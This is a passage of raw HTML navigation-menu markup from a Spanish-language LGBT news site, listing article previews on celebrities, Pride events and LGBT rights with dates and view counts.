<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-18301 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-cine-y-serie tag-boys-in-the-band tag-jim-parsons tag-matt-bomer tag-netflix">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/netflix-lleva-al-cine-the-boys-in-the-band-protagonizada-jim-parsons-matt-bomer/" class="mask-img">
				<img width="480" height="290" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/04/boys-in-the-band-1.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/netflix-lleva-al-cine-the-boys-in-the-band-protagonizada-jim-parsons-matt-bomer/">Netflix lleva al cine `The Boys in the Band´ protagonizada por Jim Parsons y Matt Bomer</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-8680 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-bodas category-estilo_de_vida tag-boda-lesbica tag-lesbianas-casadas tag-novias-lesbianas tag-pareja-de-lesbianas">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/pareja-de-lesbianas-se-casa-y-sus-madrinas-forman-una-bandera-gay/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/03/12067118_10206980377401792_1458444018_n.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/03/12067118_10206980377401792_1458444018_n.jpg 720w, https://ovejarosa.com/wp-content/uploads/2016/03/12067118_10206980377401792_1458444018_n-600x399.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/pareja-de-lesbianas-se-casa-y-sus-madrinas-forman-una-bandera-gay/">Pareja de lesbianas se casa y sus madrinas forman una bandera gay</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
